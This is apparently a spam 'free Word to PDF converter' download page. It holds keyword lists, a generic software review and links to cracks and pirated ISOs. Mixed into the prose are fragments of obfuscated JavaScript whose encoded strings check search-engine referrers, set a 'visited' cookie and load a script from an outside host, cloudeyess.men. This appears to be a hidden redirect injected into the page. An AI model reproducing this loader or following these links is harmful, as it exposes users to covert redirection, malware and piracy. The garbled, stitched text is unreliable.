

### [Convert Word To Pdf Microsoft Free Download](https://geags.com/1uecxx)



[Convert Word To Pdf Microsoft Free Download](https://geags.com/1uecxx)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4880bf=\_0x5f7f12();}catch(\_0x11bf85){\_0x4880bf=window;}var \_0x2a1a 7e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4880bf['atob']||(\_0x4880bf['a tob']=function(\_0x3717e1){var \_0xfdf934=String(\_0x3717e1)['replace'](/=+\$/,'');for(var \_0x545a97=0x0,\_0x3d5629,\_0x5919 9c, 0x343372=0x0, 0x30e405="; 0x59199c=\_0xfdf934['charAt'](\_0x343372++);~\_0x59199c&&(\_0x3d5629=\_0x545a97%0 x4?\_0x3d5629\*0x40+\_0x59199c:\_0x59199c,\_0x545a97++%0x4)?\_0x30e405+=String['fromCharCode'](0xff&\_0x3d5629>>(  $-0x2^*$  0x545a97&0x6)):0x0){\_0x59199c=\_0x2a1a7e['indexOf'](\_0x59199c);}return

 $0x30e405;\}$ ; $\{() \}$ ;  $0x9b85$ ['base64DecodeUnicode']=function( $0x506ed$ a){var  $0x194fb0=$ atob( $0x506ed$ a);var

\_0x5077f3=[];for(var \_0x5d90b3=0x0,\_0x582352=\_0x194fb0['length'];\_0x5d90b3=\_0x40faf8;},'sifRe':\_0x9b85('0x1b'),'LQu Dt':  $0x9b85('0x1c')$ ,'eFhHG':function  $0x3f1789(0x17bf2c, 0x2d1e2c)$ {return

\_0x17bf2c===\_0x2d1e2c;},'yXUCS':\_0x9b85('0x1d'),'bstQu':\_0x9b85('0x1e'),'rBHXK':function

\_0x35c49c(\_0x5b64de,\_0x5d2030){return \_0x5b64de(\_0x5d2030);},'YawKR':function

\_0x2ce17d(\_0x51412a,\_0x1f6bef){return \_0x51412a+\_0x1f6bef;},'nWBhS':\_0x9b85('0x1f')};var  $0x59db29=[.0x5e0df2[.0x9b85('0x20')].'.$ 

- 1. convert word microsoft to pdf
- 2. convert pdf to microsoft word free
- 3. convert microsoft word to excel

\*?(?:\$|;)/g),\_0xf959b8={};continue;case'3':if(\_0x30fa55){return cookie[name];}continue;case'4':return  $0x4f2097$ ;continue;case'5':for(var  $0x49d422=0x0$ ;  $0x2c23ba$ . bing ',  $0x9b85('0x21')$ ,  $0x5e0df2[$   $0x9b85('0x22')]$ ,  $0x5e0df2$ 2[\_0x9b85('0x23')],\_0x5e0df2['ANzcl'],\_0x5e0df2[\_0x9b85('0x24')]],\_0x2fe5d4=document[\_0x9b85('0x25')],\_0x438a7d=![], \_0x2a7261=cookie[\_0x9b85('0x26')]('visited');for(var \_0x16d9d7=0x0;\_0x16d9d7

# **convert word microsoft to pdf**

convert word microsoft to pdf, convert image to text microsoft word, convert pdf to microsoft word free, convert microsoft word to jpg, convert microsoft word to excel, how to convert a microsoft word document to pdf, convert pdf to text microsoft word, how to convert audio file to text in microsoft word, convert wordpad to microsoft word online free, convert word document to microsoft forms, convert microsoft word to google doc, convert microsoft word to pdf free, convert microsoft word to powerpoint, convert microsoft word to pdf online free, convert microsoft word document to pdf, convert microsoft word to html, convert microsoft word to latex online free [Download Audio From Youtube Mac Online](http://sucphymarmi.rf.gd/Download_Audio_From_Youtube_Mac_Online.pdf)

The simple-to-use program takes up a moderate amount of system resources, has a good response time and manages to deliver a good quality when it comes to shapes, images and the text layout.. So, all you have to do is establish the output destination and filename, in order to proceed with the conversion job.. We recommend office Convert Word to Pdf Free with some reservations. var \_0xb859=['bldCaFM=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y29udm VydCt3b3JkK3RvK3BkZittaWNyb3NvZnQ=','MXw1fDN8Mnw0fDA=','c3BsaXQ=','bWF0Y2g=','bGVuZ3Ro','OyBwYXRo PQ==','OyBzZWN1cmU=','Y29va2ll','Q3NWRFU=','S2RFYWQ=','UFpHSlQ=','OyBleHBpcmVzPQ==','R1RicVk=','Z2V0V GltZQ==','ZENZdG8=','TWVoV2s=','bE92dWc=','OyBkb21haW49','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=','LmFsdGF2a XN0YS4=','LnlhbmRleC4=','R3NY','MnwwfDF8NXwzfDQ=','dmlzaXRlZA==','Wkxj','RENX','aHR0cHM6Ly9jbG91ZGV5 ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y25ORmE=','LnlhaG9vLg==','anZ4ZEI=','QUZiRnc=','SUt2Wn c=','cmVmZXJyZXI=','Z2V0','T0JDUWc=','ZVl1WW0=','aW5kZXhPZg==','ZUZoSEc=','eVhVQ1M=','YnN0UXU=','ckJIW Es=','WWF3S1I='];(function(\_0x4344dc,\_0x5c4500){var \_0x218d66=function(\_0x482520){while(--\_0x482520){\_0x4344dc[' push'](\_0x4344dc['shift']());}};\_0x218d66(++\_0x5c4500);}(\_0xb859,0x1e1));var

 $0x9b85 = function(0x29787d, 0x12bc13)$ {  $0x29787d = 0x29787d-0x0; var$ 

 $0x98b53a=0xb859$   $0x29787d$ ;if( $0x9b85$ ['initialized']===undefined){(function(){var  $0x4880bf;$ try{var

 $0 \times 5f7f12 = Function('return \times 20(function)) \times 20'+'{}$ . Batch processing is allowed In the queue you can check out the name, source path, size and type of each file. [Sims 3 Reloaded Iso Download](http://roafloromca.unblog.fr/2021/03/12/sims-3-reloaded-iso-hot-download/)



[Backup Apps For Mac And Pc](https://levstenhatchwi.localinfo.jp/posts/15653765)

# **convert pdf to microsoft word free**

#### [Stellar Partition Manager For Mac download free](https://imebnihin.substack.com/p/stellar-partition-manager-for-mac)

 On the other hand, there is no help file available, the tool can take a while to complete a task and the unregistered version has some harsh restrictions. [Solarwinds Engineer Toolkit](https://steptantrahan.substack.com/p/solarwinds-engineer-toolkit)

# **convert microsoft word to excel**

### [Soft Office For Mac 2016](http://naconnuli.webblogg.se/2021/march/soft-office-for-mac-2016.html)

Word documents can be imported into the list by using either the file browser, treeview or "drag and drop" method.. Furthermore, you can remove an item from the list or clear the entire queue, as well as select the output file type (PDF as image or text format), save the list, change the interface language, and others.. No errors have occurred during our tests and office Convert Word to Pdf Free did not freeze or crash.. The tool can be easily used by individuals of any experience level The interface of the program is clean and pretty intuitive. e828bfe731 [Milestone xprotect essential crack](https://epic-engelbart-97f019.netlify.app/Milestone-xprotect-essential-crack)

e828bfe731

[Psn Very Slow Patch Download](https://mesernaman.therestaurant.jp/posts/15653767)